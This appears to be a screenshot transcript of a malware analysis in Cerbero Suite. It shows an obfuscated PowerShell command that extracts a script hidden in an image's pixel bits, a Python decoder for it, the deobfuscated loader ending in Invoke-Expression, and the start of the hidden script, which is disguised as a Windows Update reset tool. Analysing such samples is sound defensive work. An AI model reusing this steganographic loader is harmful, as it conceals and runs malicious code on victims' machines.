 [46afa83e0b43fdb9062dd3e5fb7805997c432dd96f09ddf81f2162781daaf834] - Cerbero Suite Advanced 5.1
100% ?
SHA-2/256
FBB033AF9EFB9AB5B83978FC35E518E2F4018406589656FF6616E42B76526F18
Text view 1
1 # obfuscated command
2
3 Wscript.Shell powershell.exe -c "$fdsfsio=[System.Text.Encoding]::ASCII;sal sdcvcbdfg
New-Object;Add-Type -A System.Drawing;$fdsfsdcx=sdcvcbdfg
System.Drawing.Bitmap('Main_png');sv cxvcx 4;$dsfdscvcx=sdcvcbdfg Byte[] (13198);(0..25)|
%{foreach($xfsdc in(0..511)){sv ind $fdsfsdcx.GetPixel($xfsdc,$_); $dsfdscvcx[$_*512+
$xfsdc]=([math]::Floor(($ind.B-band15)*$cxvcx*4)-bor($ind.G-band15))}};
$fdsfsdcx.Dispose();$fdsiojk=$fdsfsio.GetString($dsfdscvcx) -split '#----===='; Write-
Output($fdsiojk[0])"
[imgdec] - Python
imgdec
1 # Main.png decoder in python
2
3 from PIL import Image
4 import math
5
6 im = Image.open("Main_png")
7 rgb_im = im.convert('RGB')
8 data = bytearray(512 * 26)
9
10 for x in range(26):
11     for i in range(512):
12         r, g, b = rgb_im.getpixel((i, x))
13         data[x * 512 + i] =  ((b & 15) * 4 * 4) | (g & 15)
14
15 with open("imgdec.txt", "wb") as f:
16     f.write(data.split(b"#----====")[0])
Text view 2
1 # deobfuscated powershell
2
3 $ascii_encoding=[System.Text.Encoding]::ASCII
4
5 sal NewObject New-Object
6 Add-Type -A System.Drawing
7 $image = NewObject System.Drawing.Bitmap('Main_png')
8 $data = NewObject Byte[] (13198)
9 (0..25)|
10 %{
11     foreach($i in (0..511))
12     {
13         sv pixel $image.GetPixel($i, $_)
14         $data[$_*512+$i] = ([math]::Floor(($pixel.B-band15)*4*4)-bor($pixel.G-band15))
15     }
16 }
17 $image.Dispose()
18 $str = $ascii_encoding.GetString($data) -split '#----===='
19 Invoke-Expression($str[0])
Text view 3
1 # powershell code decoded from Main.png
2
3 <#
4 .SYNOPSIS
5 Reset-WindowsUpdate.ps1 - Resets the Windows Update components
6
7 .DESCRIPTION
8 This script will reset all of the Windows Updates components to DEFAULT SETTINGS.
9
10 .OUTPUTS
11 Results are printed to the console. Future releases will support outputting to a log file.
12
13 .NOTES
14 Written by: Ryan Nemeth
15
16 Find me on:
17
18 * My Blog:    http://www.geekyryan.com
19 * Twitter:    https://twitter.com/geeky_ryan
20 * LinkedIn:    https://www.linkedin.com/in/ryan-nemeth-b0b1504b/
21 * Github:    https://github.com/rnemeth90
22 * TechNet:  https://social.technet.microsoft.com/profile/ryan%20nemeth/
23
24 Change Log
Enter Python code here